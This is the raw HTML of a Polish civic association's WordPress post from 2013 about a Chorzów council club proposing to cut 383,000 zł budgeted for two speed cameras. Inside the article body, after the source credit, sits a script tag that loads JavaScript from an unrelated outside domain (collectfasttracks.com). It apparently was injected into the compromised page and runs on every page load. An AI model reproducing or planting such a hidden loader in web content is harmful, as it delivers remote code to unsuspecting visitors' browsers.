		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }

		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }


		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


		.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">


	.site-title a,
		.site-description,
		.logofont {
			color: #000000;
		}

	
		https://nasz-dom.org/wp-content/uploads/2024/02/cropped-nowy-baner-1.jpg"
				.site-title a,
		.site-description {
			color: #000000;
		}
				</style>
		<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-281 single-format-standard everest-forms-no-js chrome osx wp-accessibility-helper wah_fstype_rem accessibility-location-right header-image">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

													<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
									</div>
				<div class="center-main-menu">
					<div class="menu-top-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://nasz-dom.org/cookie-policy/">Cookie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://nasz-dom.org/rodo/">RODO</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://nasz-dom.org/kontakt/">Kontakt</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav>

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				

									<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>

	
<div class="content-wrap">


	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
	
</div>

</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<article id="post-281" class="posts-entry fbox post-281 post type-post status-publish format-standard hentry category-nasze-miasto">
	<header class="entry-header">
		<h1 class="entry-title">Gorączka Fotoradarów przenosi się też do Chorzowa</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Opublikowano <a href="https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/" rel="bookmark"><time class="entry-date published updated" datetime="2013-01-24T09:18:54+01:00">24 stycznia 2013</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="281" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Gor%C4%85czka+Fotoradar%C3%B3w+przenosi+si%C4%99+te%C5%BC+do+Chorzowa&url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://twitter.com/intent/tweet?text=Gor%C4%85czka+Fotoradar%C3%B3w+przenosi+si%C4%99+te%C5%BC+do+Chorzowa&url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><p style="text-align: justify;">W budżecie Naszego Misata zaplanowana jest kwota 383.000zł na zakup fotoradarów.</p>
<p style="text-align: justify;"><a href="http://nasz-dom.org/?attachment_id=282" rel="attachment wp-att-282"><img decoding="async" class="alignleft  wp-image-282" style="border-width: 3px; border-color: white; border-style: solid; margin: 3px;" title="Fotoradary w Chorzowie" alt="znak_fot" src="http://nasz-dom.org/wp-content/uploads/2013/01/znak_fot-290x290.jpg" width="186" height="186" /></a>Klub Wspólny Chorzów uważa, że instytucją właściwą do ustawiania i obsługi fotoradarów jest <strong>Inspekcja Transportu Drogowego.</strong> Montowanie radarów na drogach zarządzanych przez miasto w sytuacji nagminnego wprowadzania na drogach nieracjonalnych ograniczeń prędkości np. 40km/godz. na drogach powiatowych, 60 i 70km/godz. na drogach krajowych i DTŚ ma na celu głównie wyciąganie pieniędzy od kierowców. Zakup fotoradarów należy skreślić. Klub Wspólny Chorzów wnosi o poprawkę w brzmieniu: zmniejszyć kwotę planowanych wydatków na rok 2013 o 383.000 zł przewidzianą na zakup 2 fotoradarów, zmniejszyć o tę kwotę deficyt budżetu i emisję obligacji.</p>
<p style="text-align: justify;">Tym bardziej, że szczegółowe zasady kontroli ruchu drogowego określa rozporządzenie w sprawie warunków lokalizacji, sposobu oznakowania i dokonywania pomiarów przez urządzenia rejestrujące. Stawia ono inne wymagania ITD, a inne straży miejskiej. Fotoradary inspekcji mogą stać m.in. na krętych odcinkach dróg czy w miejscach, gdzie prowadzony jest remont drogi lub jej przebudowa. ITD może instalować fotoradary także na drogach ekspresowych i autostradach (pomiędzy węzłami) oraz w tunelach i na mostach.</p>
<p style="text-align: justify;">Skutkiem wniesionych przez Klub Wspólny Chorzów autopoprawek wydatki budżetu ulegną zmniejszeniu łącznie o 1.233.000 zł o tę samą kwotę zmniejszony zostanie deficyt budżetu i emisja obligacji.</p>
<p style="text-align: justify;">źródło: <a title="Fotoradary w Chorzowie" href="http://www.chorzowianin.pl/stanowisko-radnych-wspolnego-chorzowa-w-sprawie-budzetu-2013,n-3630.html">Chorzowianin</a></p>
<p><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="281" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Gor%C4%85czka+Fotoradar%C3%B3w+przenosi+si%C4%99+te%C5%BC+do+Chorzowa&url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://twitter.com/intent/tweet?text=Gor%C4%85czka+Fotoradar%C3%B3w+przenosi+si%C4%99+te%C5%BC+do+Chorzowa&url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>
			</div><!-- .entry-content -->
</article><!-- #post-281 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://nasz-dom.org/wp-login.php?redirect_to=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-7" class="fbox swidgets-wrap widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nasz-dom.org/2025/01/">&laquo; sty</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-10" class="fbox swidgets-wrap widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/cookie-policy/">Cookie Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/kontakt/">Kontakt</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/sample-page/">Program Bezpieczne Miasto</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/rodo/">RODO</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/bo/">Śląsk Przyjazny Seniorom</a></li></ul></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
									</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 Stowarzyszenie Nasz Dom							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Powered by <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://nasz-dom.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>


<div id="wp_access_helper_container" class="accessability_container dark_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
		<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>


	<div id="access_container" aria-hidden="true">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Close"
			title="Close">
			Close		</button>

		<div class="access_container_inner">
						
	<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">

		Close
	</button>

			</div>
	</div>

	



	





	
	<div class="wah-free-credits">

		<div class="wah-free-credits-inner">

			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>

		</div>

	</div>

		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"281","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.4" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/navigation.js?ver=20170823" id="blogrid-navigation-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/skip-link-focus-fix.js?ver=20170823" id="blogrid-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/jquery.flexslider.js?ver=20150423" id="blogrid-flexslider-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/script.js?ver=20160720" id="blogrid-script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "393b0c4ed8";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://nasz-dom.org/wp-admin/admin-ajax.php"; var swp_post_id = "281";var swpClickTracking = false;</script></body>
</html>
